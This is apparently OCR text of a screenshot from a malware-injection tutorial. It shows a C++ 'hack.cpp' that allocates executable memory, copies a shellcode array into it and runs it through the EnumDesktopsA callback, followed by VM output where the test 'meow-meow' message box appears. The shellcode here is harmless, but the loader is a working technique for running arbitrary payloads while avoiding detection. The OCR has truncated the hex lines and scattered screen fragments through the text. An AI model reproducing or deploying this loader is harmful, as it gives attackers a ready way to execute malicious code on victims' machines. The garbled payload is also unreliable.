 1 /*¬
2 * hack.cpp - run shellcode via EnumDesktopA. C++ implementation¬
3 * @cocomelonc¬
4 * https://cocomelonc.github.io/¬
5 */¬
6 #include <windows.h>¬
7 ¬
8 unsigned char my_payload[] =~¬
9 // 64-bit meow-meow messagebox¬
10 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\
11 "\x51\x41\x50\x52\x51\x56\x48\x31\
12 "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\
13 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\
14 "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\
15 "\xed\x52\x41\x51\x3e\x48\x8b\x52\
16 "\x01\xd0\x3e\x8b\x80\x88\x00\x00\
17 "\x48\x01\xd0\x50\x3e\x8b\x48\x18\
18 "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\
19 "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\
20 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\
21 "\x75\xd6\x58\x3e\x44\x8b\x40\x24\
22 "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\
23 "\x04\x88\x48\x01\xd0\x41\x58\x41\
24 "\x41\x59\x41\x5a\x48\x83\xec\x20\
25 "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\
26 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\
27 "\x4c\x8d\x85\x25\x01\x00\x00\x48\
28 "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\
29 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\
30 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\
31 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\
32 "\x2e\x2e\x5e\x3d\x00";¬
33 ¬
34 int main(int argc, char* argv[]) {¬
35 LPVOID mem = VirtualAlloc(NULL, sizeof(my_payload), MEM_COMMIT, PAGE_EXECUTE_READWRITE);¬
36 RtlMoveMemory(mem, my_payload, sizeof(my_payload));¬
37 EnumDesktopsA(GetProcessWindowStation(), (DESKTOPENUMPROCA)mem, NULL);¬
38 return 0;¬
39 }¬
NORMAL hack.cpp
uni
win10-x64 (persistence_1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Hack
R
Proce
Nam
CPU U
Pro
Hac
x32
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\User> cd Z:\2022-06-27-malware-injection-20\
PS Z:\2022-06-27-malware-injection-20>
PS Z:\2022-06-27-malware-injection-20>
PS Z:\2022-06-27-malware-injection-20>
PS Z:\2022-06-27-malware-injection-20> .\hack.exe
=^..^=
Meow-meow!
OK
Type here to search
2:30 PM
6/27/2022
2
Right Ctrl